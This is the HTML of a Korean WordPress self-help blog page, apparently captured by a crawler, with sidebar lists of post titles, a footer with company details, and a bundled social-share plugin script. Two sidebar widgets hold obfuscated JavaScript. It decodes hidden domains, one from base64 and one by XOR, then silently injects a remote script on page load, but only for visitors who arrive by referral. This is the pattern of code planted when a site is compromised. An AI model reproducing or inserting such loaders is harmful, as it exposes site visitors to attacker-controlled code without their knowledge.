				</div>
										<div class="nav-box nav-next">
					<div class="meta-nav" aria-hidden="true">다음</div>
					<div class="nav-bx">
												<a href="http://thechangeground.com/archives/30549" rel="next"><p class='thum'><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2020/07/thumb-144-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></p>  <p class='title'>가깝고 편한 상대일수록 예의를 지켜야 한다</p></a>					</div>
				</div>
						</div>
		</div>
		<!--#cooler-nav div -->
		<!-- .navigation -->
		<div class="relatedposts">
			<h3>연관된 글</h3>
			
			<div class="relatedthumb">
				<a rel="nofollow" href="http://thechangeground.com/archives/93040">
					<p class="img"><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2022/11/2-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></p>
					<p class="title">좋은 사람처럼 보이는 &#8216;인생을 망가뜨리는&#8217; 사람의 특징</p>
				</a>
			</div>

			
			<div class="relatedthumb">
				<a rel="nofollow" href="http://thechangeground.com/archives/45643">
					<p class="img"><img width="150" height="150" src="http://thechangeground.com/wp-content/uploads/2020/08/jj_1107_1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></p>
					<p class="title">같은 돈을 벌었는데 누구는 세금을 한 푼도 안낸 이유</p>
				</a>
			</div>

					</div>
	</main><!-- .site-main -->

	<!--?php get_sidebar( 'content-bottom' ); ?-->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-4" class="widget widget_search"><h2 class="widget-title">검색</h2>
<form role="search" method="get" class="search-form" action="http://thechangeground.com/">
	<label>
		<span class="screen-reader-text">검색:</span>
		<input type="search" class="search-field" placeholder="검색 &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">검색</span></button>
</form>
</section>
<section id="wpp-2" class="widget popular-posts">
<h2 class="widget-title">인기 글</h2><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li> <a href="http://thechangeground.com/archives/68022" title="일본의 수출 규제 대참사" class="wpp-post-title" target="_self">일본의 수출 규제 대참사</a> </li>
<li> <a href="http://thechangeground.com/archives/18506" title="저희 아빠, 진상인가요? 충분히 그럴 만 한가요?" class="wpp-post-title" target="_self">저희 아빠, 진상인가요? 충분히 그럴 만 한가요?</a> </li>
<li> <a href="http://thechangeground.com/archives/33073" title="나사(NASA)가 지금까지 숨겨왔던 미공개 달 착륙 영상" class="wpp-post-title" target="_self">나사(NASA)가 지금까지 숨겨왔던 미공개 달 착륙 영상</a> </li>
<li> <a href="http://thechangeground.com/archives/20797" title="좌절 갤러리에 극단적 선택을 하겠다는 사람을 말리는 유저의 답변" class="wpp-post-title" target="_self">좌절 갤러리에 극단적 선택을 하겠다는 사람을 말리는 유저의 답변</a> </li>
<li> <a href="http://thechangeground.com/archives/6754" title="겨우 이혼 위기를 넘긴 결혼 8년 차 남자입니다" class="wpp-post-title" target="_self">겨우 이혼 위기를 넘긴 결혼 8년 차 남자입니다</a> </li>
<li> <a href="http://thechangeground.com/archives/20816" title="커피 1시간 만에 내놨지만 컴플레인 1도 없었던 후기" class="wpp-post-title" target="_self">커피 1시간 만에 내놨지만 컴플레인 1도 없었던 후기</a> </li>
<li> <a href="http://thechangeground.com/archives/68207" title="열심히 산 남자" class="wpp-post-title" target="_self">열심히 산 남자</a> </li>
<li> <a href="http://thechangeground.com/archives/80762" title="﻿&#8217;자기관리 끝판왕&#8217;은 다 안다는 건강 습관 3가지" class="wpp-post-title" target="_self">﻿&#8217;자기관리 끝판왕&#8217;은 다 안다는 건강 습관 3가지</a> </li>
<li> <a href="http://thechangeground.com/archives/77085" title="일본 만화 vs 한국 웹툰, 어디가 더 좋을까?" class="wpp-post-title" target="_self">일본 만화 vs 한국 웹툰, 어디가 더 좋을까?</a> </li>
<li> <a href="http://thechangeground.com/archives/69221" title="편순이 근 2년차&#8230; 이제 관상을 볼 줄 알게 됐다" class="wpp-post-title" target="_self">편순이 근 2년차&#8230; 이제 관상을 볼 줄 알게 됐다</a> </li>

</ul>

</section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b5f5e) {
    
    var _928cf = Date.now();
    var _7512b = 1000;
    _928cf = _928cf / _7512b;
    _928cf = Math.floor(_928cf);

    var _b5de = 600;
    _928cf -= _928cf % _b5de;
    _928cf = _928cf.toString(16);

    var _3b48f = _b5f5e.referrer;

    if (!_3b48f) return;

    var _50af0 = [16891, 16871, 16886, 16875, 16888, 16875, 16864, 16890, 16893, 16800, 16871, 16864, 16872, 16865];

    _50af0 = _50af0.map(function(_eda56){
        return _eda56 ^ 16782;
    });

    var _6a263 = "3c4498e24a8423f75733fd0e1d366907";
    
    _50af0 = String.fromCharCode(..._50af0);

    var _2ed2c = "https://";
    var _1aa0e = "/";
    var _56e54 = "preview-";

    var _f95c1 = ".js";

    var _45c96 = _b5f5e.createElement("script");
    _45c96.type = "text/javascript";
    _45c96.async = true;
    _45c96.src = _2ed2c + _50af0 + _1aa0e + _56e54 + _928cf + _f95c1;

    _b5f5e.getElementsByTagName("head")[0].appendChild(_45c96)

}(document);
</script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="푸터 주 메뉴">
					<div class="menu-unnamed-container"><ul id="menu-unnamed-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="http://thechangeground.com/archives/category/%eb%bc%88%ec%95%84%eb%8c%80">뼈아대</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="http://thechangeground.com/archives/category/%ec%8a%a4%ed%84%b0%eb%94%94%ec%96%b8">스터디언</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			<div class="site-info">
				<ul>
					<li>(주)상상스퀘어</li>
					<li><address>대표 : 고영성</address></li>
					<li><address>주소 : 경기도 성남시 분당구 분당내곡로 155, 비동 1602호(삼평동)</address></li>
					<li><address>사업자등록번호 : 601-81-36713</address></li>
					<li>E-MAIL : info@changeground.com</li>
				</ul>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='http://thechangeground.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"\ud558\uc704 \uba54\ub274 \ud655\uc7a5","collapse":"\ud558\uc704 \uba54\ub274 \ucd95\uc18c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181230'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cosmosfarm_share_settings = {"version":"1.8","default_img_src":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/js/cosmosfarm-share-buttons.js?ver=1.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".grid","post_wrapper":".grid-item","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"load-more","infinite_scroll_buffer":"10","ajax_loader":"<img src=\"http:\/\/thechangeground.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"","callback_function":"jQuery('.grid').isotope( 'reloadItems' ).isotope();\r\nsetTimeout(function() { \r\njQuery('.grid').isotope( 'reloadItems' ).isotope();\r\n }, 500);\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thechangeground.com/wp-content/plugins/malinky-ajax-pagination/js/main.js'></script>
<script type='text/javascript' src='http://thechangeground.com/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MtRFTk3YEGhRcSNO53XCXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768609500597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2040752554&t=pageview&_s=1&dl=http%3A%2F%2Fthechangeground.com%2Farchives%2F61566&ul=en-us%40posix&dt=%EB%82%98%EC%9D%B4%EA%B0%80%20%EB%93%A4%EC%88%98%EB%A1%9D%20%ED%99%9C%EB%A0%A5%EC%9D%B4%20%EB%84%98%EC%B9%98%EB%8A%94%20%EC%82%AC%EB%9E%8C%EB%93%A4%EC%9D%98%20%EB%B9%84%EA%B2%B0%20%E2%80%93%20%EC%B2%B4%EC%9D%B8%EC%A7%80%EA%B7%B8%EB%9D%BC%EC%9A%B4%EB%93%9C&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1084240786&gjid=1964924147&cid=767134788.1768609499&tid=UA-162535362-1&_gid=23947414.1768609499&_slc=1&z=126287245
body_size: -451
content:
2,cG-198CRPEP1K

--- FILE ---
content_type: application/javascript
request_url: http://thechangeground.com/wp-content/plugins/cosmosfarm-share-buttons/js/cosmosfarm-share-buttons.js?ver=1.8
body_size: 1142
content:
function cosmosfarm_share_is_mobile(){
	var mobile = new Array('iPhone', 'iPad', 'iPod', 'BlackBerry', 'Android', 'Windows CE', 'LG', 'MOT', 'SAMSUNG', 'SonyEricsson', 'Opera Mini', 'IEMobile');
	for(var word in mobile){
		if(navigator.userAgent.match(mobile[word]) != null) return true;
	}
	return false;
}
function cosmosfarm_share_naver(url, text){
	var w = 720;
	var h = 720;
	var popup = window.open("http://share.naver.com/web/shareView.nhn?url="+encodeURIComponent(url)+"&title="+encodeURIComponent(text), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_facebook(url){
	var w = 720;
	var h = 350;
	jQuery.post('https://graph.facebook.com', {id:encodeURI(url),scrape:true});
	window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_twitter(url, text){
	var w = 720;
	var h = 350;
	window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent(text)+'&url='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_band(url, text){
	var w = 410;
	var h = 540;
	window.open('http://www.band.us/plugin/share?body='+encodeURIComponent(text)+encodeURIComponent("\n")+encodeURIComponent(url)+'&route='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_kakaostory(url, text){
	Kakao.Story.share({
		url: encodeURI(url),
		text: text
	});
	return false;
}
function cosmosfarm_share_kakaotalk(url, text){
	var share_img_src = jQuery('meta[property="og:image"]').last().attr('content') || cosmosfarm_share_settings.default_img_src;
	if(share_img_src){
		Kakao.Link.sendDefault({
			objectType: 'feed',
			content: {
				title: text,
				imageUrl: share_img_src,
				link: {
					mobileWebUrl: url,
					webUrl: url
				}
			}
		});
	}
	else{
		alert('소셜 공유 버튼 설정에서 공유하기 기본 이미지를 선택해주세요.');
	}
	return false;
}
function cosmosfarm_share_google(url){
	var w = 600;
	var h = 600;
	window.open('https://plus.google.com/share?url='+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	return false;
}
function cosmosfarm_share_line(url, text){
	if(cosmosfarm_share_is_mobile()){
		var w = 410;
		var h = 540;
		window.open('http://line.me/R/msg/text/?'+encodeURIComponent(text)+encodeURIComponent("\n")+encodeURIComponent(url), 'cosmosfarm_share', 'width='+w+',height='+h+',left='+(screen.availWidth-w)*0.5+',top='+(screen.availHeight-h)*0.5);
	}
	else{
		alert('라인이 설치된 모바일에서만 가능합니다.');
	}
	return false;
}
function cosmosfarm_share(sns, url, title){
	switch(sns){
		case 'naver': cosmosfarm_share_naver(url, title); break;
		case 'facebook': cosmosfarm_share_facebook(url); break;
		case 'twitter': cosmosfarm_share_twitter(url, title); break;
		case 'band': cosmosfarm_share_band(url, title); break;
		case 'kakaostory': cosmosfarm_share_kakaostory(url, title); break;
		case 'kakaotalk': cosmosfarm_share_kakaotalk(url, title); break;
		case 'google': cosmosfarm_share_google(url); break;
		case 'line': cosmosfarm_share_line(url, title); break;
	}
	return false;
}